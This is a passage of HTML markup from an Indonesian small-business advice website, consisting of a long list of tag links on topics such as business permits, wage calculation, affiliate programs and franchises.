batako</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-jasa-jahit" href="https://satoeasa.com/tag/cara-memulai-usaha-jasa-jahit/">cara memulai usaha jasa jahit</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-kiloan" href="https://satoeasa.com/tag/cara-memulai-usaha-kiloan/">cara memulai usaha kiloan</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-sosis-bakar" href="https://satoeasa.com/tag/cara-memulai-usaha-sosis-bakar/">cara memulai usaha sosis bakar</a></li><li class=""><a data-rel=".tag-cara-menaikan-rating-google-maps" href="https://satoeasa.com/tag/cara-menaikan-rating-google-maps/">cara menaikan rating google maps</a></li><li class=""><a data-rel=".tag-cara-menaikkan-omset-usaha" href="https://satoeasa.com/tag/cara-menaikkan-omset-usaha/">cara menaikkan omset usaha</a></li><li class=""><a data-rel=".tag-cara-menarik-investor" href="https://satoeasa.com/tag/cara-menarik-investor/">Cara Menarik Investor</a></li><li class=""><a data-rel=".tag-cara-menarik-konsumen-dengan-kemasan" href="https://satoeasa.com/tag/cara-menarik-konsumen-dengan-kemasan/">Cara Menarik Konsumen dengan Kemasan</a></li><li class=""><a data-rel=".tag-cara-menarik-pelanggan-lewat-kemasan" href="https://satoeasa.com/tag/cara-menarik-pelanggan-lewat-kemasan/">cara menarik pelanggan lewat kemasan</a></li><li class=""><a data-rel=".tag-cara-mencarai-produk-reseller" href="https://satoeasa.com/tag/cara-mencarai-produk-reseller/">cara mencarai produk reseller</a></li><li class=""><a data-rel=".tag-cara-mencarai-supplier" href="https://satoeasa.com/tag/cara-mencarai-supplier/">cara mencarai supplier</a></li><li class=""><a data-rel=".tag-cara-mencari-pelanggan" href="https://satoeasa.com/tag/cara-mencari-pelanggan/">cara mencari pelanggan</a></li><li class=""><a data-rel=".tag-cara-mencari-supplier-tangan-pertama-di-shopee" href="https://satoeasa.com/tag/cara-mencari-supplier-tangan-pertama-di-shopee/">cara mencari supplier tangan pertama di Shopee</a></li><li class=""><a data-rel=".tag-cara-menciptakan-keunggulan-kompetitif" href="https://satoeasa.com/tag/cara-menciptakan-keunggulan-kompetitif/">Cara Menciptakan Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-cara-menciptakan-standar-mutu-produk" href="https://satoeasa.com/tag/cara-menciptakan-standar-mutu-produk/">Cara Menciptakan Standar Mutu Produk</a></li><li class=""><a data-rel=".tag-cara-mendaftar-akun-akulaku" href="https://satoeasa.com/tag/cara-mendaftar-akun-akulaku/">Cara Mendaftar Akun Akulaku</a></li><li class=""><a data-rel=".tag-cara-mendaftar-di-amazon" href="https://satoeasa.com/tag/cara-mendaftar-di-amazon/">Cara Mendaftar di Amazon</a></li><li class=""><a data-rel=".tag-cara-mendaftar-di-shopify" href="https://satoeasa.com/tag/cara-mendaftar-di-shopify/">Cara Mendaftar di Shopify</a></li><li class=""><a data-rel=".tag-cara-mendaftar-franchise-tehpoci" href="https://satoeasa.com/tag/cara-mendaftar-franchise-tehpoci/">Cara Mendaftar Franchise TehPoci</a></li><li class=""><a data-rel=".tag-cara-mendaftar-google-ads" href="https://satoeasa.com/tag/cara-mendaftar-google-ads/">Cara Mendaftar Google Ads</a></li><li class=""><a data-rel=".tag-cara-mendaftar-google-tag-manager" href="https://satoeasa.com/tag/cara-mendaftar-google-tag-manager/">Cara Mendaftar Google Tag Manager</a></li><li class=""><a data-rel=".tag-cara-mendaftar-jualan-di-etsy" href="https://satoeasa.com/tag/cara-mendaftar-jualan-di-etsy/">Cara Mendaftar Jualan di Etsy</a></li><li class=""><a data-rel=".tag-cara-mendaftar-pt-perorangan" href="https://satoeasa.com/tag/cara-mendaftar-pt-perorangan/">cara mendaftar pt perorangan</a></li><li class=""><a data-rel=".tag-cara-mendaftar-seller-di-jd-id" href="https://satoeasa.com/tag/cara-mendaftar-seller-di-jd-id/">Cara Mendaftar Seller di JD.ID</a></li><li class=""><a data-rel=".tag-cara-mendaftar-sertifikat-merek" href="https://satoeasa.com/tag/cara-mendaftar-sertifikat-merek/">Cara Mendaftar Sertifikat Merek</a></li><li class=""><a data-rel=".tag-cara-mendaftar-sni" href="https://satoeasa.com/tag/cara-mendaftar-sni/">Cara Mendaftar Sni</a></li><li class=""><a data-rel=".tag-cara-mendaftar-telegram-marketing" href="https://satoeasa.com/tag/cara-mendaftar-telegram-marketing/">Cara Mendaftar Telegram Marketing</a></li><li class=""><a data-rel=".tag-cara-mendaftar-tiktok-affiliate" href="https://satoeasa.com/tag/cara-mendaftar-tiktok-affiliate/">Cara Mendaftar TikTok Affiliate</a></li><li class=""><a data-rel=".tag-cara-mendaftar-tokopedia-affiliate" href="https://satoeasa.com/tag/cara-mendaftar-tokopedia-affiliate/">Cara Mendaftar Tokopedia Affiliate</a></li><li class=""><a data-rel=".tag-cara-mendaftar-whatsapp-bisnis" href="https://satoeasa.com/tag/cara-mendaftar-whatsapp-bisnis/">Cara Mendaftar WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-cara-mendaftarkan-jualan-di-gofood" href="https://satoeasa.com/tag/cara-mendaftarkan-jualan-di-gofood/">cara mendaftarkan jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-mendaftarkan-usaha" href="https://satoeasa.com/tag/cara-mendaftarkan-usaha/">cara mendaftarkan usaha</a></li><li class=""><a data-rel=".tag-cara-mendaftarkan-usaha-di-google-map-mudah-dan-gratis" href="https://satoeasa.com/tag/cara-mendaftarkan-usaha-di-google-map-mudah-dan-gratis/">Cara Mendaftarkan Usaha di Google Map Mudah dan Gratis</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-izin-usaha" href="https://satoeasa.com/tag/cara-mendapatkan-izin-usaha/">Cara mendapatkan izin usaha</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-modal-usaha" href="https://satoeasa.com/tag/cara-mendapatkan-modal-usaha/">cara mendapatkan modal usaha</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-nib" href="https://satoeasa.com/tag/cara-mendapatkan-nib/">Cara Mendapatkan NIB</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-nib-untuk-umkm" href="https://satoeasa.com/tag/cara-mendapatkan-nib-untuk-umkm/">cara mendapatkan NIB untuk UMKM</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-penghasilan-tambahan" href="https://satoeasa.com/tag/cara-mendapatkan-penghasilan-tambahan/">cara mendapatkan penghasilan tambahan</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-pirt" href="https://satoeasa.com/tag/cara-mendapatkan-pirt/">cara mendapatkan PIRT</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-google-adsense" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-google-adsense/">Cara mendapatkan uang dari google adsense</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet/">Cara mendapatkan uang dari internet</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet-dengan-cepat" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet-dengan-cepat/">cara mendapatkan uang dari internet dengan cepat</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet-gratis" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet-gratis/">cara mendapatkan uang dari internet gratis</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet-tanpa-modal" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet-tanpa-modal/">cara mendapatkan uang dari internet tanpa modal</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet-untuk-mahasiswa" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet-untuk-mahasiswa/">cara mendapatkan uang dari internet untuk mahasiswa</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet-untuk-pemula" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet-untuk-pemula/">cara mendapatkan uang dari internet untuk pemula</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-jualan-online" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-jualan-online/">cara mendapatkan uang dari jualan online</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-harian-dari-internet" href="https://satoeasa.com/tag/cara-mendapatkan-uang-harian-dari-internet/">cara mendapatkan uang harian dari internet</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-receh-di-internet" href="https://satoeasa.com/tag/cara-mendapatkan-uang-receh-di-internet/">cara mendapatkan uang receh di internet</a></li><li class=""><a data-rel=".tag-cara-mendesain-kemasan" href="https://satoeasa.com/tag/cara-mendesain-kemasan/">cara mendesain kemasan</a></li><li class=""><a data-rel=".tag-cara-menentukan-brand-personality" href="https://satoeasa.com/tag/cara-menentukan-brand-personality/">Cara Menentukan Brand Personality</a></li><li class=""><a data-rel=".tag-cara-menentukan-gaji-owner" href="https://satoeasa.com/tag/cara-menentukan-gaji-owner/">cara menentukan gaji owner</a></li><li class=""><a data-rel=".tag-cara-menentukan-gaji-owner-bagi-pengusaha-pemula" href="https://satoeasa.com/tag/cara-menentukan-gaji-owner-bagi-pengusaha-pemula/">Cara Menentukan Gaji Owner Bagi Pengusaha Pemula</a></li><li class=""><a data-rel=".tag-cara-menentukan-giveaway" href="https://satoeasa.com/tag/cara-menentukan-giveaway/">Cara Menentukan GiveAway</a></li><li class=""><a data-rel=".tag-cara-menentukan-harga-jual" href="https://satoeasa.com/tag/cara-menentukan-harga-jual/">cara menentukan harga jual</a></li><li class=""><a data-rel=".tag-cara-menentukan-kbli" href="https://satoeasa.com/tag/cara-menentukan-kbli/">Cara menentukan KBLI</a></li><li class=""><a data-rel=".tag-cara-menentukan-niche-market" href="https://satoeasa.com/tag/cara-menentukan-niche-market/">Cara Menentukan Niche Market</a></li><li class=""><a data-rel=".tag-cara-mengakses-facebook-marketing" href="https://satoeasa.com/tag/cara-mengakses-facebook-marketing/">Cara Mengakses Facebook Marketing</a></li><li class=""><a data-rel=".tag-cara-mengakses-oss" href="https://satoeasa.com/tag/cara-mengakses-oss/">Cara Mengakses OSS</a></li><li class=""><a data-rel=".tag-cara-mengakses-telegram-marketing" href="https://satoeasa.com/tag/cara-mengakses-telegram-marketing/">Cara Mengakses Telegram Marketing</a></li><li class=""><a data-rel=".tag-cara-mengaktifkan-tombol-chat-whatsapp-di-website-wordpress" href="https://satoeasa.com/tag/cara-mengaktifkan-tombol-chat-whatsapp-di-website-wordpress/">Cara Mengaktifkan Tombol Chat WhatsApp di Website Wordpress</a></li><li class=""><a data-rel=".tag-cara-mengatasi-komplain" href="https://satoeasa.com/tag/cara-mengatasi-komplain/">cara mengatasi komplain</a></li><li class=""><a data-rel=".tag-cara-mengatur-keuangan" href="https://satoeasa.com/tag/cara-mengatur-keuangan/">cara mengatur keuangan</a></li><li class=""><a data-rel=".tag-cara-mengatur-letak-menu-website" href="https://satoeasa.com/tag/cara-mengatur-letak-menu-website/">Cara Mengatur Letak Menu Website</a></li><li class=""><a data-rel=".tag-cara-mengatur-tata-letak-layout-website" href="https://satoeasa.com/tag/cara-mengatur-tata-letak-layout-website/">Cara Mengatur Tata Letak / Layout Website</a></li><li class=""><a data-rel=".tag-cara-mengatur-widget-website-wordpress" href="https://satoeasa.com/tag/cara-mengatur-widget-website-wordpress/">Cara Mengatur Widget Website Wordpress</a></li><li class=""><a data-rel=".tag-cara-mengedit-izin-usaha-iumk-di-oss" href="https://satoeasa.com/tag/cara-mengedit-izin-usaha-iumk-di-oss/">Cara Mengedit Izin Usaha IUMK di OSS</a></li><li class=""><a data-rel=".tag-cara-mengelola-arus-kas" href="https://satoeasa.com/tag/cara-mengelola-arus-kas/">cara mengelola arus kas</a></li><li class=""><a data-rel=".tag-cara-mengelola-customer-lifecycle" href="https://satoeasa.com/tag/cara-mengelola-customer-lifecycle/">Cara Mengelola Customer Lifecycle</a></li><li class=""><a data-rel=".tag-cara-mengelola-kas" href="https://satoeasa.com/tag/cara-mengelola-kas/">cara mengelola kas</a></li><li class=""><a data-rel=".tag-cara-mengelola-keuangan" href="https://satoeasa.com/tag/cara-mengelola-keuangan/">cara mengelola keuangan</a></li><li class=""><a data-rel=".tag-cara-mengembangkan-brand-strategy" href="https://satoeasa.com/tag/cara-mengembangkan-brand-strategy/">Cara Mengembangkan Brand Strategy</a></li><li class=""><a data-rel=".tag-cara-mengembangkan-usaha" href="https://satoeasa.com/tag/cara-mengembangkan-usaha/">cara mengembangkan usaha</a></li><li class=""><a data-rel=".tag-cara-mengembangkan-usaha-pembenihan-ikan-hias" href="https://satoeasa.com/tag/cara-mengembangkan-usaha-pembenihan-ikan-hias/">CARA MENGEMBANGKAN USAHA PEMBENIHAN IKAN HIAS</a></li><li class=""><a data-rel=".tag-cara-mengganti-halaman-awal-website-dengan-landing-page-elementor" href="https://satoeasa.com/tag/cara-mengganti-halaman-awal-website-dengan-landing-page-elementor/">Cara Mengganti Halaman Awal Website dengan Landing Page Elementor</a></li><li class=""><a data-rel=".tag-cara-menggunakan-aplikasi-tokopedia" href="https://satoeasa.com/tag/cara-menggunakan-aplikasi-tokopedia/">Cara Menggunakan Aplikasi Tokopedia</a></li><li class=""><a data-rel=".tag-cara-menggunakan-brand-guideline-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/cara-menggunakan-brand-guideline-untuk-mengembangkan-bisnis/">Cara Menggunakan Brand Guideline untuk Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-cara-menggunakan-digital-remarketing-bisnis" href="https://satoeasa.com/tag/cara-menggunakan-digital-remarketing-bisnis/">Cara Menggunakan Digital Remarketing Bisnis</a></li><li class=""><a data-rel=".tag-cara-menggunakan-google-ads" href="https://satoeasa.com/tag/cara-menggunakan-google-ads/">Cara Menggunakan Google Ads</a></li><li class=""><a data-rel=".tag-cara-menggunakan-google-analytics" href="https://satoeasa.com/tag/cara-menggunakan-google-analytics/">Cara Menggunakan Google Analytics</a></li><li class=""><a data-rel=".tag-cara-menggunakan-google-tag-manager" href="https://satoeasa.com/tag/cara-menggunakan-google-tag-manager/">Cara Menggunakan Google Tag Manager</a></li><li class=""><a data-rel=".tag-cara-menggunakan-telegram-marketing" href="https://satoeasa.com/tag/cara-menggunakan-telegram-marketing/">Cara Menggunakan Telegram Marketing</a></li><li class=""><a data-rel=".tag-cara-menghapus-ulasan-di-google-bisnisku" href="https://satoeasa.com/tag/cara-menghapus-ulasan-di-google-bisnisku/">cara menghapus ulasan di google bisnisku</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-affiliate" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-affiliate/">cara menghasilkan uang dari affiliate</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-affiliate-marketing-2022" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-affiliate-marketing-2022/">cara menghasilkan uang dari affiliate marketing 2022</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-afiliasi" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-afiliasi/">cara menghasilkan uang dari afiliasi</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet/">cara menghasilkan uang dari internet</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-2023" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-2023/">cara menghasilkan uang dari internet 2023</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-bagi-pelajar" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-bagi-pelajar/">cara menghasilkan uang dari internet bagi pelajar</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-tanpa-modal" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-tanpa-modal/">cara menghasilkan uang dari internet tanpa modal</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-tanpa-modal-2023" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-tanpa-modal-2023/">cara menghasilkan uang dari internet tanpa modal 2023</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-terbaru" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-terbaru/">cara menghasilkan uang dari internet terbaru</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-untuk-pelajar" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-untuk-pelajar/">cara menghasilkan uang dari internet untuk pelajar</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dollar-dari-internet" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dollar-dari-internet/">cara menghasilkan uang dollar dari internet</a></li><li class=""><a data-rel=".tag-cara-menghidung-gaji-direktur" href="https://satoeasa.com/tag/cara-menghidung-gaji-direktur/">cara menghidung gaji direktur</a></li><li class=""><a data-rel=".tag-cara-menghidung-gaji-pegawai" href="https://satoeasa.com/tag/cara-menghidung-gaji-pegawai/">cara menghidung gaji pegawai</a></li><li class=""><a data-rel=".tag-cara-menghitung-gaji-direktur" href="https://satoeasa.com/tag/cara-menghitung-gaji-direktur/">cara menghitung gaji direktur</a></li><li class=""><a data-rel=".tag-cara-menghitung-gaji-karyawan" href="https://satoeasa.com/tag/cara-menghitung-gaji-karyawan/">cara menghitung gaji karyawan</a></li><li class=""><a data-rel=".tag-cara-menghitung-gaji-pokok" href="https://satoeasa.com/tag/cara-menghitung-gaji-pokok/">cara menghitung gaji pokok</a></li><li class=""><a data-rel=".tag-cara-menghitung-gaji-yang-diharapkan" href="https://satoeasa.com/tag/cara-menghitung-gaji-yang-diharapkan/">cara menghitung gaji yang diharapkan</a></li><li class=""><a data-rel=".tag-cara-menghitung-harga-pokok-produksi" href="https://satoeasa.com/tag/cara-menghitung-harga-pokok-produksi/">Cara Menghitung harga pokok produksi</a></li><li class=""><a data-rel=".tag-cara-menghitung-hpp" href="https://satoeasa.com/tag/cara-menghitung-hpp/">cara menghitung hpp</a></li><li class=""><a data-rel=".tag-cara-menghitung-hpp-dan-harga-jual" href="https://satoeasa.com/tag/cara-menghitung-hpp-dan-harga-jual/">cara menghitung hpp dan harga jual</a></li><li class=""><a data-rel=".tag-cara-menghitung-hpp-per-unit" href="https://satoeasa.com/tag/cara-menghitung-hpp-per-unit/">cara menghitung hpp per unit</a></li><li class=""><a data-rel=".tag-cara-menghitung-hpp-perusahaan-dagang" href="https://satoeasa.com/tag/cara-menghitung-hpp-perusahaan-dagang/">cara menghitung hpp perusahaan dagang</a></li><li class=""><a data-rel=".tag-cara-menghitung-hpp-produksi" href="https://satoeasa.com/tag/cara-menghitung-hpp-produksi/">cara menghitung hpp produksi</a></li><li class=""><a data-rel=".tag-cara-menghitung-modal-usaha" href="https://satoeasa.com/tag/cara-menghitung-modal-usaha/">cara menghitung modal usaha</a></li><li class=""><a data-rel=".tag-cara-menghitung-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/cara-menghitung-pertumbuhan-ekonomi/">Cara Menghitung Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-cara-menghitung-return-on-investment" href="https://satoeasa.com/tag/cara-menghitung-return-on-investment/">Cara Menghitung Return On Investment</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah" href="https://satoeasa.com/tag/cara-menghitung-upah/">cara menghitung upah</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-borongan-pabrik" href="https://satoeasa.com/tag/cara-menghitung-upah-borongan-pabrik/">cara menghitung upah borongan pabrik</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-bulanan" href="https://satoeasa.com/tag/cara-menghitung-upah-bulanan/">cara menghitung upah bulanan</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-karyawan" href="https://satoeasa.com/tag/cara-menghitung-upah-karyawan/">cara menghitung upah karyawan</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-kerja" href="https://satoeasa.com/tag/cara-menghitung-upah-kerja/">cara menghitung upah kerja</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-lembur" href="https://satoeasa.com/tag/cara-menghitung-upah-lembur/">cara menghitung upah lembur</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-lembur-per-jam" href="https://satoeasa.com/tag/cara-menghitung-upah-lembur-per-jam/">cara menghitung upah lembur per jam</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-minimum" href="https://satoeasa.com/tag/cara-menghitung-upah-minimum/">cara menghitung upah minimum</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-pekerja" href="https://satoeasa.com/tag/cara-menghitung-upah-pekerja/">cara menghitung upah pekerja</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-per-hari" href="https://satoeasa.com/tag/cara-menghitung-upah-per-hari/">cara menghitung upah per hari</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-per-jam" href="https://satoeasa.com/tag/cara-menghitung-upah-per-jam/">cara menghitung upah per jam</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-sejam-yang-tepat-adalah" href="https://satoeasa.com/tag/cara-menghitung-upah-sejam-yang-tepat-adalah/">cara menghitung upah sejam yang tepat adalah</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-tenaga-kerja-untuk-umkm" href="https://satoeasa.com/tag/cara-menghitung-upah-tenaga-kerja-untuk-umkm/">Cara Menghitung Upah Tenaga Kerja untuk UMKM</a></li><li class=""><a data-rel=".tag-cara-mengisi-bisnis-model-canvas" href="https://satoeasa.com/tag/cara-mengisi-bisnis-model-canvas/">Cara Mengisi Bisnis Model Canvas</a></li><li class=""><a data-rel=".tag-cara-mengisi-business-model-canvas" href="https://satoeasa.com/tag/cara-mengisi-business-model-canvas/">cara mengisi business model canvas</a></li><li class=""><a data-rel=".tag-cara-mengolah-daun-kelor" href="https://satoeasa.com/tag/cara-mengolah-daun-kelor/">cara mengolah daun kelor</a></li><li class=""><a data-rel=".tag-cara-mengolah-daun-kelor-untuk-kanker" href="https://satoeasa.com/tag/cara-mengolah-daun-kelor-untuk-kanker/">cara mengolah daun kelor untuk kanker</a></li><li class=""><a data-rel=".tag-cara-mengolah-daun-kelor-untuk-kecantikan" href="https://satoeasa.com/tag/cara-mengolah-daun-kelor-untuk-kecantikan/">cara mengolah daun kelor untuk kecantikan</a></li><li class=""><a data-rel=".tag-cara-mengolah-daun-kelor-untuk-obat-gatal" href="https://satoeasa.com/tag/cara-mengolah-daun-kelor-untuk-obat-gatal/">cara mengolah daun kelor untuk obat gatal</a></li><li class=""><a data-rel=".tag-cara-mengolah-daun-kelor-untuk-vitalitas" href="https://satoeasa.com/tag/cara-mengolah-daun-kelor-untuk-vitalitas/">cara mengolah daun kelor untuk vitalitas</a></li><li class=""><a data-rel=".tag-cara-mengolah-rotan" href="https://satoeasa.com/tag/cara-mengolah-rotan/">cara mengolah rotan</a></li><li class=""><a data-rel=".tag-cara-mengurus-bpom" href="https://satoeasa.com/tag/cara-mengurus-bpom/">cara mengurus BPOM</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-bpom" href="https://satoeasa.com/tag/cara-mengurus-izin-bpom/">cara mengurus izin BPOM</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-edar-makanan" href="https://satoeasa.com/tag/cara-mengurus-izin-edar-makanan/">cara mengurus izin edar makanan</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-edar-olahan-pangan" href="https://satoeasa.com/tag/cara-mengurus-izin-edar-olahan-pangan/">cara mengurus izin edar olahan pangan</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-pirt" href="https://satoeasa.com/tag/cara-mengurus-izin-pirt/">Cara Mengurus Izin PIRT</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-pirt-gratis" href="https://satoeasa.com/tag/cara-mengurus-izin-pirt-gratis/">Cara Mengurus Izin PIRT Gratis</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-usaha" href="https://satoeasa.com/tag/cara-mengurus-izin-usaha/">cara mengurus izin usaha</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-usaha-kuliner" href="https://satoeasa.com/tag/cara-mengurus-izin-usaha-kuliner/">cara mengurus izin usaha kuliner</a></li><li class=""><a data-rel=".tag-cara-mengurus-nib" href="https://satoeasa.com/tag/cara-mengurus-nib/">cara mengurus NIB</a></li><li class=""><a data-rel=".tag-cara-mengurus-perizinan-berusaha" href="https://satoeasa.com/tag/cara-mengurus-perizinan-berusaha/">cara mengurus perizinan berusaha</a></li><li class=""><a data-rel=".tag-cara-mengurus-perizinan-usaha" href="https://satoeasa.com/tag/cara-mengurus-perizinan-usaha/">cara mengurus perizinan usaha</a></li><li class=""><a data-rel=".tag-cara-mengurus-pirt" href="https://satoeasa.com/tag/cara-mengurus-pirt/">cara mengurus PIRT</a></li><li class=""><a data-rel=".tag-cara-mengurus-sppirt" href="https://satoeasa.com/tag/cara-mengurus-sppirt/">cara mengurus SPPIRT</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-bisnis-online" href="https://satoeasa.com/tag/cara-meningkatkan-bisnis-online/">cara meningkatkan bisnis online</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-brand-awareness" href="https://satoeasa.com/tag/cara-meningkatkan-brand-awareness/">Cara Meningkatkan Brand Awareness</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-communication-skill" href="https://satoeasa.com/tag/cara-meningkatkan-communication-skill/">Cara Meningkatkan Communication Skill</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-followers" href="https://satoeasa.com/tag/cara-meningkatkan-followers/">cara meningkatkan followers</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-hard-skill" href="https://satoeasa.com/tag/cara-meningkatkan-hard-skill/">Cara Meningkatkan Hard Skill</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-kemampuan-public-speaking" href="https://satoeasa.com/tag/cara-meningkatkan-kemampuan-public-speaking/">Cara Meningkatkan Kemampuan Public Speaking</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-omset" href="https://satoeasa.com/tag/cara-meningkatkan-omset/">cara meningkatkan omset</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-penjualan" href="https://satoeasa.com/tag/cara-meningkatkan-penjualan/">cara meningkatkan penjualan</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-penjualan-dengan-kemasan" href="https://satoeasa.com/tag/cara-meningkatkan-penjualan-dengan-kemasan/">cara meningkatkan penjualan dengan kemasan</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-profit" href="https://satoeasa.com/tag/cara-meningkatkan-profit/">cara meningkatkan profit</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-soft-skill" href="https://satoeasa.com/tag/cara-meningkatkan-soft-skill/">Cara Meningkatkan Soft Skill</a></li><li class=""><a data-rel=".tag-cara-menjadi-affiliate-bhinneka" href="https://satoeasa.com/tag/cara-menjadi-affiliate-bhinneka/">Cara Menjadi Affiliate Bhinneka</a></li><li class=""><a data-rel=".tag-cara-menjadi-dropshipper-bisnis" href="https://satoeasa.com/tag/cara-menjadi-dropshipper-bisnis/">Cara Menjadi DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-cara-menjadi-franchise-nyoklat-kress" href="https://satoeasa.com/tag/cara-menjadi-franchise-nyoklat-kress/">Cara Menjadi Franchise Nyoklat Kress</a></li><li class=""><a data-rel=".tag-cara-menjadi-franchise-rocket-chicken" href="https://satoeasa.com/tag/cara-menjadi-franchise-rocket-chicken/">Cara Menjadi Franchise Rocket Chicken</a></li><li class=""><a data-rel=".tag-cara-menjadi-merchant-bhinneka" href="https://satoeasa.com/tag/cara-menjadi-merchant-bhinneka/">Cara Menjadi Merchant Bhinneka</a></li><li class=""><a data-rel=".tag-cara-menjadi-penjual-di-lazada" href="https://satoeasa.com/tag/cara-menjadi-penjual-di-lazada/">Cara Menjadi Penjual Di Lazada</a></li><li class=""><a data-rel=".tag-cara-menjadi-tiktok-affiliate" href="https://satoeasa.com/tag/cara-menjadi-tiktok-affiliate/">Cara Menjadi TikTok Affiliate</a></li><li class=""><a data-rel=".tag-cara-menjadi-waralaba-mister-burger" href="https://satoeasa.com/tag/cara-menjadi-waralaba-mister-burger/">Cara Menjadi Waralaba Mister Burger</a></li><li class=""><a data-rel=".tag-cara-menjadi-waralaba-warmindo" href="https://satoeasa.com/tag/cara-menjadi-waralaba-warmindo/">Cara Menjadi Waralaba Warmindo</a></li><li class=""><a data-rel=".tag-cara-merebus-daun-kelor-untuk-kolesterol" href="https://satoeasa.com/tag/cara-merebus-daun-kelor-untuk-kolesterol/">cara merebus daun kelor untuk kolesterol</a></li><li class=""><a data-rel=".tag-cara-mewujudkan-mimpi" href="https://satoeasa.com/tag/cara-mewujudkan-mimpi/">cara mewujudkan mimpi</a></li><li class=""><a data-rel=".tag-cara-mewujudkan-mimpi-menjadi-kenyataan" href="https://satoeasa.com/tag/cara-mewujudkan-mimpi-menjadi-kenyataan/">cara mewujudkan mimpi menjadi kenyataan</a></li><li class=""><a data-rel=".tag-cara-migrasi-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/cara-migrasi-wa-biasa-ke-wa-bisnis/">Cara migrasi wa biasa ke wa bisnis</a></li><li class=""><a data-rel=".tag-cara-mmebuat-giveaway" href="https://satoeasa.com/tag/cara-mmebuat-giveaway/">Cara Mmebuat GiveAway</a></li><li class=""><a data-rel=".tag-cara-mnejadi-franchise-kini-cheese-tea" href="https://satoeasa.com/tag/cara-mnejadi-franchise-kini-cheese-tea/">Cara Mnejadi Franchise Kini Cheese Tea</a></li><li class=""><a 